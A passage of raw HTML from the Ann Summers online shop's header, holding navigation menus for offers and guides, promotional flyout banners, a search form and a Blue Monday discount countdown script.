    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/lingerie/all-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#countdown {cursor:pointer;background: linear-gradient(68deg, #FC6C8E, #F35A7C);height: 40px;font-size: 14px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 18px;text-transform: uppercase;vertical-align: middle;color: #A0FFFB;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>

<section class="banner" id="countdown">
	<a href="https://www.annsummers.com/lingerie/all-lingerie/">
			<div class="ds-row ds-container-condensed">
				<div class="ds-col-7 ds-col-8-md" style="border:none;">
					<p style="font-weight: 600;text-underline-offset: 2px;">20% off Everything for Blue Monday! - Shop Now!</p>
				</div>
				<div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #A0FFFB;">
					<span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
					<div class="count_days count_time" style="color: #A0FFFB;">
						
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #A0FFFB;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
					</div>
					<div class="count_hours count_time" style="color: #A0FFFB;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #A0FFFB;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
					</div>
					<div class="count_minutes count_time" style="color: #A0FFFB;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #A0FFFB;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
					</div>
					<div class="count_seconds count_time" style="color: #A0FFFB;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #A0FFFB;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
					</div>
				</div>
			</div>
		</div>
	</a>
</section>


<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'JAN 19 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
